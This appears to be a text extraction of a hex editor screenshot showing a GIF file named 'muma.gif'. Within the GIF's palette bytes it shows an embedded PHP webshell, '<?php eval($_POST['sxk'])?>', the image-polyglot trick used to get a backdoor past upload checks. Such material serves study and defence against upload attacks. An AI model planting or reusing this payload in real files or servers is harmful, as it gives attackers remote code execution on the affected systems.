 muma.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
01F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0200h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FF 00 ..............ÿ.
0250h: 08 05 0A 15 0F 13 19 16 1B 1C 17 25 22 20 24 29 ...........%" $)
0260h: 21 24 2A 2A 2B 2E 24 45 2F 2E 32 32 27 57 34 2E !$**+.$E/.22'W4.
0270h: 2F 35 34 37 38 3A 3A 3B 3C 3D 3C 28 29 3C 3B 41 /5478::;<=<()<;A
0280h: 3F 41 41 41 35 5B 42 43 44 44 44 46 46 37 76 4A ?AAA5[BCDDDFF7vJ
0290h: 4A 49 4A 4A 53 4F 2E 2E 4F 3C 37 51 41 8D 52 42 JIJJSO..O<7QA.RB
02A0h: 7A 55 4F 5A 60 49 A0 3C 3F 70 68 70 20 65 76 61 zUOZ`I <?php eva
02B0h: 6C 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D 29 l($_POST['sxk'])
02C0h: 3F 3E 9A 7D 35 9E 8B E8 B2 75 72 B3 87 73 B6 75 ?>š}5ž‹è²ur³‡s¶u
02D0h: 85 B7 A0 F4 BA 8E 87 BE B0 F8 BF 9C AC C7 AB AF …· ôºŽ‡¾°ø¿œ¬Ç«¯
02E0h: C9 B5 FC C9 D0 FE C9 D3 FB CC 9B 89 CE 8C 86 D1 ÉµüÉÐþÉÓûÌ›‰ÎŒ†Ñ
02F0h: A0 91 D1 D5 FD DC BE 6C E1 A8 A0 E9 C3 B3 21 FF ‘ÑÕýÜ¾lá¨ éÃ³!ÿ
0300h: 0B 4E 45 54 53 43 41 50 45 32 2E 30 03 01 00 00 .NETSCAPE2.0....
0310h: 00 21 F9 04 05 0A 00 C0 00 2C 00 00 00 00 DC 00 .!ù....À.,....Ü.
0320h: DC 00 00 08 FF 00 E3 09 1C 48 B0 A0 C1 83 05 E7 Ü...ÿ.ã..H° Áƒ.ç
0330h: CD 13 A8 70 61 C3 87 10 23 42 B4 27 B1 A2 C5 86 Í.¨paÃ‡.#B´'±¢Å†
0340h: F6 28 5E DC C8 B1 A3 C7 8F 20 43 86 44 48 B2 24 ö(^ÜÈ±£Ç. C†DH²$
0350h: C1 86 0C 17 C6 13 A9 51 A4 CB 97 30 63 CA 7C D9 Á†..Æ.©Q¤Ë—0cÊ|Ù